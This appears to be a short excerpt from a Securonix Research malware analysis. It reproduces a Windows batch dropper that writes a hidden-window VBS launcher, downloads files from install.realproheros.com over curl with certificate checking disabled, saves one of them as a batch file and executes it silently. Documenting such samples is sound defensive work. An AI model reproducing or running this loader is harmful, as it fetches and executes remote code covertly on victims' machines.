 SECURONIX
1 @echo off
2 echo CreateObject^("Wscript.Shell"^).Run """" ^& WScript.Arguments^(0^) ^& """", 0,
False > "%tmp%/inv.vbs"
3 (echo if not exist "%tmp%/front.jpg" ^( curl -k "https://install.realproheros.com/
front.jpg" -o "%tmp%/front.jpg" ^) & echo "%tmp%/front.jpg") > "%tmp%/settings.bat"
4 (echo curl -k "https://install.realproheros.com/c.txt" -o "%tmp%/c.bat" & echo call "%
tmp%/c.bat") > "%tmp%/b.bat"
5 wscript.exe "%tmp%/inv.vbs" "%tmp%/settings.bat"
6 wscript.exe "%tmp%/inv.vbs" "%tmp%/b.bat"
RESEARCH